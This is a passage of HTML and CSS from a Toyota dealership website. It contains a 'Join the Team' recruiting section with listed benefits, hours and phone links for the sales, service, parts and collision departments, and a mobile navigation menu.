		<div class="nav-below-btn-toggle">
		<div id="nav-icon-wrapper">
			<span style="background-color: #000000"></span>
			<span style="background-color: #000000"></span>
			<span style="background-color: #000000"></span>
			<span style="background-color: #000000"></span>
		</div>
	</div></header>

<style>
	.dv-header-lower {
		display: none;
		background: var(--primary-color);
	}

	.dv-header-lower:hover {
		cursor: pointer;
	}

	@media screen and (max-width: 768px) {
		.dv-header-lower.dv-header-lower-closed {
			display: none !important
		}

		.dv-header-lower {
			display: flex;
			display: -webkit-flex;
			display: -ms-flexbox;
			align-items: center;
			justify-content: center;
			text-align: center;
			width: 100%;
			height: auto;
			position: sticky;
			z-index: 100;
			left: 0;
			right: 0;
			top: 75px !important
		}
	}

	.dv-header-lower .dv-header-col {
		flex: 1 1 33.333%;
		width: 33.333%;
	}

	.dv-header-lower .dv-header-col.hide {
		display: none
	}

	.dv-header-lower .dv-header-col:not(:first-child) {
		position: relative;
	}

	.dv-header-lower .dv-header-col:not(:first-child):before {
		position: absolute;
		content: '';
		left: 0;
		height: 50%;
		top: 25%;
		z-index: 0;
		width: 1px;
		background-color: #fff;
	}

	.dv-header-lower .dv-header-col a {
		padding: 15px 5px;
		font-size: 12px;
		display: block;
		color: #ffffff;
		text-decoration: none;
		font-family: inherit;
		text-decoration: none;
	}

	.dv-header-lower .dv-header-col a i {
		margin-right: 5px;
	}

	/*
	 *	Search Overlay
	*/

	.ag-header-search-overlay {
		height: 0;
		width: 100%;
		background: var(--primary-color);
		opacity: 0;
		visibility: hidden;
		transition: opacity 200ms ease-out;
		-webkit-transition: opacity 200ms ease-out;
		-moz-transition: opacity 200ms ease-out;
		box-sizing: border-box;
	}

	.ag-header-search-overlay * {
		box-sizing: border-box;
	}

	.ag-header-search-overlay .ag-header-search-overlay-wrapper {
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
	}

	.ag-header-search-overlay.active {
		position: fixed;
		height: auto;
		padding: 25px;
		top: 116px;
		width: 100%;
		z-index: 150;
		visibility: visible;
		background: #fff;
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		flex-flow: column nowrap;
		align-items: center;
		justify-content: center;
		opacity: 1;
		box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.1);
		transition: opacity 200ms ease-in;
		-webkit-transition: opacity 200ms ease-in;
		-moz-transition: opacity 200ms ease-in;
	}

	.ag-header-search-overlay .ag-header-search-overlay-container {
		padding: 0;
		margin: 0;
		position: relative;
		width: 80%
	}

	.ag-header-search-overlay .ag-header-search-overlay-container .ag-header-search-overlay-close {
		padding: 0 12.5px;
		width: fit-content;
		background-color: var(--primary-color);
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		flex-flow: column nowrap;
		align-items: center;
		justify-content: center;
	}

	.ag-header-search-overlay .ag-header-search-overlay-container .ag-header-search-overlay-close:hover {
		cursor: pointer;
		background-color: var(--secondary-color)
	}

	.ag-header-search-overlay .ag-header-search-overlay-container .ag-header-search-overlay-close span {
		color: #fff;
		font-size: 10px;
		text-transform: uppercase;
	}

	.ag-header-search-overlay .ag-header-search-cta-group {
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		flex-flow: row nowrap;
		justify-content: center;
		align-items: center;
		gap: 25px;
		padding-top: 25px;
	}

	.ag-header-search-overlay .ag-header-search-cta-group a {
		display: block;
		background-color: var(--primary-color);
		color: #fff;
		border: 0;
		padding: 12.5px 25px;
		font-size: 12px;
	}

	.ag-header-search-overlay .ag-header-search-cta-group a:hover {
		background-color: var(--secondary-color)
	}

	@media screen and (max-width: 768px) {
		.ag-header-search-overlay.active {
			top: 75px;
		}

		.ag-header-search-overlay .ag-header-search-overlay-container {
			width: 100%
		}
	}

	@media screen and (max-width: 480px) {
		.ag-header-search-overlay .ag-header-search-cta-group a {
			padding: 12.5px
		}
	}
</style>

<div class="dv-header-lower" style="top: 116px">
						<div class="dv-header-col">
													<a href="tel:844.809.1063"
					   target="_self"
					   title="Sales"
					   data-ag-event="clickToCall|Sales">
					   <i class="fa fa-phone"></i>
					   Sales					</a>
							</div>
								<div class="dv-header-col">
													<a href="tel:832.772.1700"
					   target="_self"
					   title="Service"
					   data-ag-event="clickToCall|Service">
					   <i class="fa fa-phone"></i>
					   Service					</a>
							</div>
								<div class="dv-header-col">
													<a href="tel:832.772.1777"
					   target="_self"
					   title="Parts"
					   data-ag-event="clickToCall|Parts">
					   <i class="fa fa-phone"></i>
					   Parts					</a>
							</div>
			</div>

<link rel="preload" href="css/header-pulldown7be1.css" as="style">
<link rel="stylesheet" href="css/header-pulldown7be1.css" type="text/css">
<style>
.dv-fw-search .dv-fw-mobile-menu-wrapper>ul.dv-fw-mobile-menu-selector,
.dv-fw-search .dv-fw-mobile-menu-wrapper>ul .dv-fw-mobile-menu-item {
	background-color: #eb0a1e;
}

.dv-fw-search .dv-fw-mobile-menu-wrapper>ul .dv-fw-mobile-menu-item.active {
	background-color: #000000;
}

.dv-fw-search .dv-fw-mobile-menu-wrapper>ul .dv-fw-mobile-menu-item>a {
	border-color: #ffffff;
	color: #fff;
}

.dv-fw-search .dv-fw-mobile-menu-wrapper .dv-mobile-menu-btn {
	color: #fff !important;
	background: #eb0a1e !important;
}

.dv-fw-search .dv-fw-mobile-menu-wrapper .dv-mobile-menu-btn:hover {
	color: #fff !important;
	background: #000000 !important;
}

@media screen and (max-width: 1430px) {
	.dv-fw-search {
		background: transparent;
		min-width: 400px;
		width: 33.333%;
	}

	/* .dv-fw-search.dv-toggle-open {
		border-top: 1px solid transparent;
	} */
	body.mobile-menu-open {
		position: relative;
	}

	body.mobile-menu-open:before {
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		background: rgba(0, 0, 0, 0.5);
		z-index: 3;
	}

	.dv-fw-search .dv-fw-search-wrapper {
		display: none;
	}

	.dv-fw-search .dv-fw-mobile-menu-wrapper {
		display: flex;
		background: #fff;
	}

	.dv-desktop-menu,
	#desktop-nav {
		display: none !important;
	}
}

@media screen and (max-width: 768px) {
	.dv-fw-search {
		min-width: 100%;
		width: 100%;
	}
}
</style>

<div class="dv-fw-search">
		<div class="dv-fw-search-wrapper">
		<!--vcv no format--><!-- vcwb/dynamicElementComment:d34d8c49 --><div class="vce-row-container" data-vce-boxed-width="true"><div class="vce-row vce-row--col-gap-30 vce-row-equal-height vce-row-content--top" id="el-d34d8c49" data-vce-do-apply="all el-d34d8c49"><div class="vce-row-content" data-vce-element-content="true"><!-- vcwb/dynamicElementComment:2c38da00 --><div class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-last vce-col--lg-last vce-col--xl-last vce-col--md-first vce-col--lg-first vce-col--xl-first" id="el-2c38da00"><div class="vce-col-inner" data-vce-do-apply="border margin background  el-2c38da00"><div class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-2c38da00"><!-- vcwb/dynamicElementComment:a29a65cd --><div class="vce-raw-html"><div class="vce-raw-html-wrapper" id="el-a29a65cd" data-vce-do-apply="all el-a29a65cd"><div class="dv-express-fw">
	<div class="dv-express-overlay">
		<div class="dv-express-logo">
			<img src="png/tok-main-logo-mince63.png" alt="<?= $options['dealer-name']; ?> Benefits">
		</div>
		<div class="dv-express-info">
			
				<h3>Join the <span style="color:#eb0a1e;">Team</span></h3><br>
<p style="text-align: center;">Toyota of Katy is currently seeking candidates who are looking to make a change and join our fast paced growing business! <br><br>We are looking for highly motivated, and career oriented Automotive Sales &amp; Service.<br> We are proud to have created a friendly and supportive work atmosphere where employees are rewarded with competitive wages and excellent benefits.<br><br> We hire, train, promote and compensate associates on the basis of personal and professional competence and potential for advancement without regard for race, color, religion, sex, national origin, age, marital status, disability or citizenship, as well as other classifications protected by applicable federal, state or local laws.</p>
<a target="_blank" href="https://donmcgill.talentnest.com/en/jobs/location/7429" title="Now Hiring" class="dv-mobile-menu-btn" rel="noopener">View Available Positions</a>
			<div class="dv-express-fw-flex">
			<div>
				<h3>Our Benefits</h3>
			<br>
			<ul>
				<li><i class="fas fa-check-circle"></i> 401K Available</li>
				<li><i class="fas fa-check-circle"></i> Health, Vision, Dental Insurance</li>
				<li><i class="fas fa-check-circle"></i> Paid Time Off</li>
				<li><i class="fas fa-check-circle"></i> Clean and Safe Work Environments</li>
			</ul>
			<a target="_blank" href="https://donmcgill.talentnest.com/en/jobs/location/7429" title="Now Hiring" class="dv-mobile-menu-btn" rel="noopener">Apply Now</a>
			</div>
			<!--<div>
			<video controls style="width: 100%;margin-top: 25px; max-width: 600px">
				<source src="VIDEO URL" type="video/mp4">
				<source src="VIDEO OGV" type="video/ogv">
				<source src="VIDEO WEBM" type="video/webm">
			</video>
			</div>-->
			</div>
		</div>
	</div>
	<div class="dv-express-hours">
		<h3>Sales</h3>
		<i class="fas fa-phone"></i> <a class="toyota-red" href="tel:844.809.1063" data-sda-event="clickToCall" data-sda-event-set-prop="clickToCallDepartment|Sales"><table class="mabel-bhi-businesshours"><tr class="mbhi-is-current"><td class="mabel-bhi-day">Monday</td><td>9 AM - 7 PM</td></tr><tr ><td class="mabel-bhi-day">Tuesday</td><td>9 AM - 7 PM</td></tr><tr ><td class="mabel-bhi-day">Wednesday</td><td>9 AM - 7 PM</td></tr><tr ><td class="mabel-bhi-day">Thursday</td><td>9 AM - 7 PM</td></tr><tr ><td class="mabel-bhi-day">Friday</td><td>9 AM - 7 PM</td></tr><tr ><td class="mabel-bhi-day">Saturday</td><td>9 AM - 7 PM</td></tr><tr ><td class="mabel-bhi-day">Sunday</td><td>Closed</td></tr></table>
		
		<hr>
		<h3>Service</h3>
		<i class="fas fa-phone"></i> </a><a class="toyota-red" href="tel:832.772.1700" data-sda-event="clickToCall" data-sda-event-set-prop="clickToCallDepartment|Service">832.772.1700</a>
		<table class="mabel-bhi-businesshours"><tr class="mbhi-is-current"><td class="mabel-bhi-day">Monday</td><td>7 AM - 6 PM</td></tr><tr ><td class="mabel-bhi-day">Tuesday</td><td>7 AM - 6 PM</td></tr><tr ><td class="mabel-bhi-day">Wednesday</td><td>7 AM - 6 PM</td></tr><tr ><td class="mabel-bhi-day">Thursday</td><td>7 AM - 6 PM</td></tr><tr ><td class="mabel-bhi-day">Friday</td><td>7 AM - 6 PM</td></tr><tr ><td class="mabel-bhi-day">Saturday</td><td>7 AM - 5 PM</td></tr><tr ><td class="mabel-bhi-day">Sunday</td><td>Closed</td></tr></table>
		<hr>
		<h3>Parts</h3>
		<i class="fas fa-phone"></i> <a class="toyota-red" href="tel:832.772.1777" data-sda-event="clickToCall" data-sda-event-set-prop="clickToCallDepartment|Parts">832.772.1777</a>
		<table class="mabel-bhi-businesshours"><tr class="mbhi-is-current"><td class="mabel-bhi-day">Monday</td><td>7 AM - 6 PM</td></tr><tr ><td class="mabel-bhi-day">Tuesday</td><td>7 AM - 6 PM</td></tr><tr ><td class="mabel-bhi-day">Wednesday</td><td>7 AM - 6 PM</td></tr><tr ><td class="mabel-bhi-day">Thursday</td><td>7 AM - 6 PM</td></tr><tr ><td class="mabel-bhi-day">Friday</td><td>7 AM - 6 PM</td></tr><tr ><td class="mabel-bhi-day">Saturday</td><td>7 AM - 5 PM</td></tr><tr ><td class="mabel-bhi-day">Sunday</td><td>Closed</td></tr></table>
		<hr>
		<h3>Collision</h3>
		<i class="fas fa-phone"></i> <a class="toyota-red" href="tel:832.772.1777" data-sda-event="clickToCall" data-sda-event-set-prop="clickToCallDepartment|Parts">832.772.1740</a>
		<table class="mabel-bhi-businesshours"><tr class="mbhi-is-current"><td class="mabel-bhi-day">Monday</td><td>7:30 AM - 5 PM</td></tr><tr ><td class="mabel-bhi-day">Tuesday</td><td>7:30 AM - 5 PM</td></tr><tr ><td class="mabel-bhi-day">Wednesday</td><td>7:30 AM - 5 PM</td></tr><tr ><td class="mabel-bhi-day">Thursday</td><td>7:30 AM - 5 PM</td></tr><tr ><td class="mabel-bhi-day">Friday</td><td>7:30 AM - 5 PM</td></tr><tr ><td class="mabel-bhi-day">Saturday</td><td>8 AM - 12 PM</td></tr><tr ><td class="mabel-bhi-day">Sunday</td><td>Closed</td></tr></table>
	</div>
</div></div></div><!-- /vcwb/dynamicElementComment:a29a65cd --></div></div></div><!-- /vcwb/dynamicElementComment:2c38da00 --></div></div></div><!-- /vcwb/dynamicElementComment:d34d8c49 --><!-- vcwb/dynamicElementComment:6e5680b0 --><div class="vce-row-container" data-vce-boxed-width="true"><div class="vce-row vce-row--col-gap-30 vce-row-equal-height vce-row-content--top" id="el-6e5680b0" data-vce-do-apply="all el-6e5680b0"><div class="vce-row-content" data-vce-element-content="true"><!-- vcwb/dynamicElementComment:464f675a --><div class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-last vce-col--lg-last vce-col--xl-last vce-col--md-first vce-col--lg-first vce-col--xl-first" id="el-464f675a"><div class="vce-col-inner" data-vce-do-apply="border margin background  el-464f675a"><div class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-464f675a"><!-- vcwb/dynamicElementComment:b4aaded2 --><div class="vce-raw-html"><div class="vce-raw-html-wrapper" id="el-b4aaded2" data-vce-do-apply="all el-b4aaded2"><style>
	.dv-express-fw .dv-express-promo {
		margin-top: 100px
	}
	.dv-express-fw .dv-express-promo img {
		width: auto;
		max-height: 200px
	}
	.dv-mobile-menu-btn {
	padding: 12.5px 25px;
    line-height: 1;
    margin-top: 12.5px;
    -webkit-transition: all 100ms;
    -o-transition: all 100ms;
    transition: all 100ms;
	color: #FFF !important;
	background:  #eb0a1e !important;
	display: inline-block;
}
.dv-mobile-menu-btn:hover {
	color: #fff !important;
	background:  #141518 !important;
}
.dv-express-fw {
  background: transparent;
  padding: 25px 25px;
  position: relative;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  justify-content: center;
}
@media screen and (max-width: 1280px) {
  .dv-express-fw {
    padding-top: 20px;
    padding-bottom: 50px;
  }
}
.dv-express-fw .dv-express-overlay {
  position: relative;
  z-index: 1;
	flex: 1 1 60%;
    width: 60%;
}
.dv-express-fw .dv-express-overlay .dv-express-fw-flex {
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  align-items: flex-start;
  justify-content: center;
margin-top: 25px;
  flex-flow: row wrap;
	text-align: left;
}
	.dv-express-fw .dv-express-overlay .dv-express-fw-flex h3,
	.dv-express-fw .dv-express-overlay .dv-express-fw-flex a{
		text-align: left;
	}
	.dv-express-fw .dv-express-overlay .dv-express-info p{
		font-size: 16px;
		line-height: 1.5
	}
@media screen and (max-width: 768px) {
  .dv-express-fw .dv-express-overlay .dv-express-info {
    display: block;
  }
}
.dv-express-fw .dv-express-logo {
  padding-bottom: 25px;
  margin: 0 auto;
  text-align: center;
}
/*.dv-express-fw .dv-express-logo img {
  width: 100%;
  height: auto;
  margin: 0 auto;
  max-width: 300px
}
@media screen and (max-width: 768px) {
  .dv-express-fw .dv-express-logo img {
    max-width: 286px;
    margin: 0 auto;
    display: block;
  }
}*/
.dv-express-fw .dv-express-overlay .dv-express-list {
  width: 100%;
  display: flex;
  display: -webkit-flex;
  display: -ms-flexbox;
  flex-flow: row wrap;
  justify-content: space-evenly;
}
.dv-express-fw ul {
  flex: 0 1 auto;
  width: auto;
  padding: 0 25px;
padding-left: 0;
}
.dv-express-fw ul li {
  color: #141518;
  font-size: 14px;
  text-align: left;
  font-weight: 100;
  line-height: 150%;
  margin-bottom: 15px;
  list-style-type: none;
  list-style: none;
}
@media screen and (max-width: 768px) {
  .dv-express-fw .dv-express-overlay .dv-express-list ul li {
    font-size: 12px;
  }
}
.dv-express-fw .dv-express-overlay .dv-express-list ul li i {
  margin-right: 7.5px;
  margin-left: -25px;
  color: #eb0a1e;
}
.dv-express-fw .dv-express-overlay .dv-express-list ul li:last-child {
  margin-bottom: 0;
}
	.dv-express-fw .dv-express-info {
		text-align: center;
	}
	.dv-express-hours {
		padding-left: 25px;
			border-left: 1px solid #eee;
		    flex: 0 1 20%;
		width: 20%;
		color: #141518;
    font-weight: 100;
	}
	.dv-express-info h3,
	.dv-express-info a{
		text-align: center;
	}
	.dv-express-hours h3 {
		margin: 12.5px 0;
		font-size: 18px
	}
	.dv-express-overlay h3 {
		font-size: 28px
	}
	.dv-express-hours h3:first-child {
		margin-top: 0
	}
	.dv-express-hours i {
		color: #eb0a1e;
		margin-right: 6.25px
	}
	.dv-express-hours table {
		margin: 12.5px 0;
		line-height: 1.25;
		font-size: 14px;
	}
</style></div></div><!-- /vcwb/dynamicElementComment:b4aaded2 --></div></div></div><!-- /vcwb/dynamicElementComment:464f675a --></div></div></div><!-- /vcwb/dynamicElementComment:6e5680b0 --><!--vcv no format-->	</div>
		<div class="dv-fw-mobile-menu-wrapper">
		<ul class="dv-fw-mobile-menu-selector">
			<li class="dv-fw-mobile-menu-item active">
				<a href="#" title="Mobile Menu">
					<span><i class="fal fa-bars"></i></span>
					<span>Menu</span>
				</a>
			</li>
						<li class="dv-fw-mobile-menu-item">
				<a href="#" title="Mobile Menu">
					<span><i class="fal fa-phone"></i></span>
					<span>Call</span>
				</a>
			</li>
						<li class="dv-fw-mobile-menu-item">
				<a href="#" title="Mobile Menu">
					<span><i class="fal fa-map-marker-alt"></i></span>
					<span>Location</span>
				</a>
			</li>
						<li class="dv-fw-mobile-menu-item">
				<a href="#" title="Mobile Menu">
					<span><i class="fal fa-clock"></i></span>
					<span>Hours</span>
				</a>
			</li>
						<li class="dv-fw-mobile-menu-item">
				<a href="#" title="Mobile Menu">
					<span><i class="fal fa-wrench"></i></span>
					<span>Service</span>
				</a>
			</li>
					</ul>
		<ul class="dv-fw-mobile-menu-content">
			<li class="dv-fw-mobile-menu-item-content active">
				<div class="dv-mobile-menu-inner">
					<nav class="dv-mobile-menu" aria-label="Mobile Menu">
						<div id="mobile_main_nav_menu" class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="menu"><li id="menu-item-93164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="#/" class="menu-image-title-after"><span class="menu-image-title">Shop New Vehicles</span></a>
<ul>
	<li id="menu-item-93165" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="shop-new-vehicles" href="index-5.html" class="menu-image-title-after"><span class="menu-image-title">Shop All New</span></a></li>
	<li id="menu-item-93154" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="shop-new-vehicles" href="index-7.html" class="menu-image-title-after"><span class="menu-image-title">Toyota Incentives</span></a></li>
	<li id="menu-item-93155" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="shop-new-vehicles" href="index-9.html" class="menu-image-title-after"><span class="menu-image-title">Electrified Vehicles</span></a></li>
	<li id="menu-item-93156" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="shop-new-vehicles" href="index-47.html" class="menu-image-title-after"><span class="menu-image-title">Shop New Toyota Sedans</span></a></li>
	<li id="menu-item-93157" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="shop-new-vehicles" href="index-48.html" class="menu-image-title-after"><span class="menu-image-title">Shop New Toyota SUVs</span></a></li>
	<li id="menu-item-93158" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="shop-new-vehicles" href="index-49.html" class="menu-image-title-after"><span class="menu-image-title">Shop New Toyota Trucks</span></a></li>
	<li id="menu-item-101456" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="shop-new-vehicles" href="index-16.html" class="menu-image-title-after"><span class="menu-image-title">TOK Offroad</span></a></li>
</ul>
</li>
<li id="menu-item-73776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="#/" class="menu-image-title-after"><span class="menu-image-title">Used Vehicles</span></a>
<ul>
	<li id="menu-item-93166" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="used-vehicles" href="index-18.html" class="menu-image-title-after"><span class="menu-image-title">Shop All Used</span></a></li>
	<li id="menu-item-93159" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="used-vehicles" href="index03ce.html" class="menu-image-title-after"><span class="menu-image-title">Shop Pre-Owned Specials</span></a></li>
	<li id="menu-item-94494" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="used-vehicles" href="index03bd.html" class="menu-image-title-after"><span class="menu-image-title">Vehicles Under $20K</span></a></li>
	<li id="menu-item-94974" class="menu-item menu-item-type-post_type menu-item-object-page"><a data-ag-event="menu_interaction" style="" data-element_type="used-vehicles" href="index-19.html" class="menu-image-title-after"><span class="menu-image-title">Pre-Auction Clearance</span></a></li>
	<li id="menu-item-93160" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="used-vehicles" href="index-50.html" class="menu-image-title-after"><span class="menu-image-title">Shop Used Trucks</span></a></li>
	<li id="menu-item-93161" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="used-vehicles" href="index-51.html" class="menu-image-title-after"><span class="menu-image-title">Shop Used SUVs</span></a></li>
	<li id="menu-item-93162" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="used-vehicles" href="index-21.html" class="menu-image-title-after"><span class="menu-image-title">Why Buy Certified?</span></a></li>
	<li id="menu-item-93163" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="used-vehicles" href="index-11.html" class="menu-image-title-after"><span class="menu-image-title">Sell or Trade</span></a></li>
</ul>
</li>
<li id="menu-item-3637" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="indexbd13.html" class="menu-image-title-after"><span class="menu-image-title">Toyota Certified Used</span></a></li>
<li id="menu-item-77562" class="menu-item menu-item-type-post_type menu-item-object-page"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="index-20.html" class="menu-image-title-after"><span class="menu-image-title">Pre-Owned Lifetime Benefits</span></a></li>
<li id="menu-item-73631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="#/" class="menu-image-title-after"><span class="menu-image-title">Service</span></a>
<ul>
	<li id="menu-item-73629" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="service" href="index-30.html" class="menu-image-title-after"><span class="menu-image-title">Service Center</span></a></li>
	<li id="menu-item-73630" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="service" href="index-2.html" class="menu-image-title-after"><span class="menu-image-title">Schedule Service</span></a></li>
	<li id="menu-item-95346" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="service" href="https://smartpath.toyotaofkaty.com/how-it-works-service?dealerCd=42284&amp;source=t3" class="menu-image-title-after"><span class="menu-image-title">SmartPath</span></a></li>
	<li id="menu-item-77564" class="menu-item menu-item-type-post_type menu-item-object-page"><a data-ag-event="menu_interaction" style="" data-element_type="service" href="index-52.html" class="menu-image-title-after"><span class="menu-image-title">Service Financing</span></a></li>
</ul>
</li>
<li id="menu-item-73632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="#/" class="menu-image-title-after"><span class="menu-image-title">Parts</span></a>
<ul>
	<li id="menu-item-73635" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="parts" href="index-31.html" class="menu-image-title-after"><span class="menu-image-title">Parts Department</span></a></li>
	<li id="menu-item-73636" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="parts" href="index-32.html" class="menu-image-title-after"><span class="menu-image-title">Order Parts</span></a></li>
	<li id="menu-item-77699" class="menu-item menu-item-type-post_type menu-item-object-page"><a data-ag-event="menu_interaction" style="" data-element_type="parts" href="index-33.html" class="menu-image-title-after"><span class="menu-image-title">Customize Toyota Trucks</span></a></li>
	<li id="menu-item-77566" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="parts" target="_blank" href="https://www.toyotatirecenter.com/?uid=65A854D6-782B-CB08-B9C3DB98C36D820D" class="menu-image-title-after"><span class="menu-image-title">Shop Tires</span></a></li>
</ul>
</li>
<li id="menu-item-77590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="#/" class="menu-image-title-after"><span class="menu-image-title">Collision</span></a>
<ul>
	<li id="menu-item-77567" class="menu-item menu-item-type-post_type menu-item-object-page"><a data-ag-event="menu_interaction" style="" data-element_type="collision" href="index-53.html" class="menu-image-title-after"><span class="menu-image-title">Collision Center</span></a></li>
	<li id="menu-item-77568" class="menu-item menu-item-type-post_type menu-item-object-page"><a data-ag-event="menu_interaction" style="" data-element_type="collision" href="index-54.html" class="menu-image-title-after"><span class="menu-image-title">Collision Center Estimate</span></a></li>
</ul>
</li>
<li id="menu-item-77563" class="menu-item menu-item-type-post_type menu-item-object-page"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="index-11.html" class="menu-image-title-after"><span class="menu-image-title">Sell or Trade Your Vehicle</span></a></li>
<li id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="index-14.html" class="menu-image-title-after"><span class="menu-image-title">Vehicle Finder Service</span></a></li>
<li id="menu-item-3627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="#/" class="menu-image-title-after"><span class="menu-image-title">Finance</span></a>
<ul>
	<li id="menu-item-73628" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="finance" href="index-22.html" class="menu-image-title-after"><span class="menu-image-title">Finance Center</span></a></li>
	<li id="menu-item-73622" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="finance" href="index-23.html" class="menu-image-title-after"><span class="menu-image-title">Finance Application</span></a></li>
	<li id="menu-item-77570" class="menu-item menu-item-type-post_type menu-item-object-page"><a data-ag-event="menu_interaction" style="" data-element_type="finance" href="index-24.html" class="menu-image-title-after"><span class="menu-image-title">Get Pre-Qualified With Capital One</span></a></li>
	<li id="menu-item-99810" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="finance" href="index-28.html" class="menu-image-title-after"><span class="menu-image-title">Global Transfer Program</span></a></li>
	<li id="menu-item-81235" class="menu-item menu-item-type-post_type menu-item-object-page"><a data-ag-event="menu_interaction" style="" data-element_type="finance" href="index-29.html" class="menu-image-title-after"><span class="menu-image-title">Product Cancellation</span></a></li>
</ul>
</li>
<li id="menu-item-3632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="#/" class="menu-image-title-after"><span class="menu-image-title">Specials</span></a>
<ul>
	<li id="menu-item-73651" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="specials" href="index-7.html" class="menu-image-title-after"><span class="menu-image-title">Toyota Incentives</span></a></li>
	<li id="menu-item-73652" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="specials" href="index-37.html" class="menu-image-title-after"><span class="menu-image-title">New Vehicle Specials</span></a></li>
	<li id="menu-item-73654" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="specials" href="index03ce.html" class="menu-image-title-after"><span class="menu-image-title">Used Vehicle Specials</span></a></li>
	<li id="menu-item-77571" class="menu-item menu-item-type-post_type menu-item-object-page"><a data-ag-event="menu_interaction" style="" data-element_type="specials" href="index-38.html" class="menu-image-title-after"><span class="menu-image-title">Service &#038; Parts Specials</span></a></li>
	<li id="menu-item-73656" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="specials" href="index-12.html" class="menu-image-title-after"><span class="menu-image-title">College Rebate Program</span></a></li>
	<li id="menu-item-73657" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="specials" href="index-13.html" class="menu-image-title-after"><span class="menu-image-title">Military Rebate Program</span></a></li>
</ul>
</li>
<li id="menu-item-73665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a data-ag-event="menu_interaction" style="" data-element_type="home" href="#/" class="menu-image-title-after"><span class="menu-image-title">Research</span></a>
<ul>
	<li id="menu-item-73666" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="research" href="index-15.html" class="menu-image-title-after"><span class="menu-image-title">Toyota Model Showroom</span></a></li>
	<li id="menu-item-73667" class="menu-item menu-item-type-custom menu-item-object-custom"><a data-ag-event="menu_interaction" style="" data-element_type="research" href="index-55.html" class="menu-image-title-after"><span class="menu-image-title">Camry</span></a></li>
